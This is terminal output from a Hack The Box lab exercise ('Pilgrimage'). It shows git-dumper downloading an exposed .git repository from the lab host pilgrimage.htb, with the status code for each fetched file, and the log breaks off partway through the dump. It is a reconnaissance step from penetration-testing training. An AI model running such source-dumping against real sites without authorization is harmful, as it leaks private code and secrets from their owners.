 ~/se/hack-the-box/m/lab/pilgrimage-easy/pilgrimage-git master ?3 10.10.14.60 24.7G 11:58:59 PM
❯ git-dumper http://pilgrimage.htb/.git pilgrimage
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [404]
[-] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/config [200]
[-] Fetching http://pilgrimage.htb/.git/logs/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/stash [404]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/master [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] http://pilgrimage.htb/.git/logs/refs/stash responded with status code 404
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://pilgrimage.htb/.git/info/refs [404]
[-] http://pilgrimage.htb/.git/info/refs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/packed-refs [404]
[-] http://pilgrimage.htb/.git/packed-refs responded with status code 404